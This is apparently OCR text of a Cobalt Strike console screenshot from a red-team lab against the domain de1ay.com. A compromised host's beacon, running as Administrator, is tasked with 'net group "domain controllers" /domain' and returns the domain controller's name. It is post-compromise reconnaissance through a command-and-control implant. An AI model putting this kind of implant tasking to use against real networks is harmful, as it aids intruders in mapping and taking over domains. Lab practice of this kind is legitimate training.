 应用程序 位置 aggressor-Aggressor 日 12月 15 13:35 1 9.60KB/s 4.96KB/s
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
192.168.111.80
Administrator *
WEB @ 696
日志X Beacon 10.10.10.80@696 X Files 10.10.10.80@696 X 凭据信息X
工作站域 DE1AY
工作站域 DNS 名称 de1ay.com
登录域 WEB
COM 打开超时 (秒) 0
COM 发送计数 (字节) 32
COM 发送超时 (毫秒) 250
命令成功完成。
beacon> shell net group "domain controllers" /domain
[*] Tasked beacon to run: net group "domain controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名 Domain Controllers
注释 域中所有域控制器
成员
-------------------------------------------------------------------------------
DC$
命令成功完成。
[WEB] Administrator */696 last: 0ms
beacon>